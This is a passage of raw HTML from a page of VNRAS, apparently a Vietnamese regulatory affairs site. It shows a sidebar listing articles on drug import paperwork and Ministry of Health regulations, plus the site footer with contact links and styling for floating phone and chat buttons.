        <div class="td-module-thumb"><a href="https://vnras.com/cv-33-yt-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum/"  rel="bookmark" class="td-image-wrap " title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cv-33-yt-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum/"  rel="bookmark" title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm">CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T12:25:02+07:00" >2025-02-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-18648","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/yeu-cau-ho-so-giay-to-thong-quan-thuoc/"  rel="bookmark" class="td-image-wrap " title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/10/optimal-life-toowong-los-res-60-380x380-380x261.jpg 380w" sizes="(max-width: 218px) 100vw, 218px"  alt="Yêu cầu hồ sơ giấy tờ thông quan thuốc" title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/yeu-cau-ho-so-giay-to-thong-quan-thuoc/"  rel="bookmark" title="Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu làm thuốc">Yêu cầu hồ sơ giấy tờ thông quan thuốc, nguyên liệu...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2310-byt-attp-ve-viec-quang-cao-thuc-pham-thuc-pham-chuc-nang/"  rel="bookmark" class="td-image-wrap " title="Công văn số 2310/BYT-ATTP về việc quảng cáo thực phẩm, thực phẩm chức năng" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2310-byt-attp-ve-viec-quang-cao-thuc-pham-thuc-pham-chuc-nang/"  rel="bookmark" title="Công văn số 2310/BYT-ATTP về việc quảng cáo thực phẩm, thực phẩm chức năng">Công văn số 2310/BYT-ATTP về việc quảng cáo thực phẩm, thực...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/san-pham-thuoc-pham-vi-quan-ly-bo-y-te/"  rel="bookmark" class="td-image-wrap " title="Danh mục các sản phẩm thuộc phạm vi quản lý của Bộ Y tế" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/11/1-PG-Programmes-in-Pharmacy-719x351-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/11/1-PG-Programmes-in-Pharmacy-719x351-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/11/1-PG-Programmes-in-Pharmacy-719x351-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="sản phẩm thuộc phạm vi quản lý bộ y tế" title="Danh mục các sản phẩm thuộc phạm vi quản lý của Bộ Y tế" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/san-pham-thuoc-pham-vi-quan-ly-bo-y-te/"  rel="bookmark" title="Danh mục các sản phẩm thuộc phạm vi quản lý của Bộ Y tế">Danh mục các sản phẩm thuộc phạm vi quản lý của...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/nguoi-chiu-trach-nhiem-chuyen-mon-ve-duoc/"  rel="bookmark" class="td-image-wrap " title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/thuoc-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/thuoc-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/thuoc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nguoi-chiu-trach-nhiem-chuyen-mon-ve-duoc/"  rel="bookmark" title="Điều kiện đối với người chịu trách nhiệm chuyên môn về dược và người phụ trách về bảo đảm chất lượng của cơ sở sản xuất thuốc, nguyên liệu làm thuốc">Điều kiện đối với người chịu trách nhiệm chuyên môn về...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


